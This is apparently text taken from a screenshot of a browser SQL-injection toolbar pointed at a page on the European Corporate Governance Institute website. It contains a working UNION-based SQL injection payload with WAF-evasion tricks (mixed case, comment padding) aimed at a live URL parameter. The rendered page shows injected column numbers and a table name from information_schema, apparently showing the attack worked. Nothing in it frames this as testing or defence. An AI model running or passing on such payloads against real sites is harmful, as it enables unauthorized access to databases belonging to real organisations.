 INT
SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI-
Load URL
http://www.ecgi.org/wp/wp_id.php?id=213'"9e0UnIoN SeLeCT 1,2,3,ConCat(table_name),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25e0FrOm Information_schema./**_**/TabLes-- -
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replac Replace
european corporate governance institute
ecgi
european corporate governance institute
HOME CONTACT US SEARCH MEMBERS SITE MAP DISCLAIMER ABOUT SITE
click menu to expand
RSS News feed |
About the Institute
News
Directory of members
Becoming a member
Research
Publications
Discussion & debate
Transatlantic dialogue
EU Asia dialogue
Conferences/meetings
Working Paper Series in 3
Click here to access and search all ECGI's Working Papers
Title CHARACTER_SETS
Author(s) 5
Date 6
Serial No 3 Working Paper No. 7
Keywords 9
Abstract From the SSRN website
Download From the SSRN website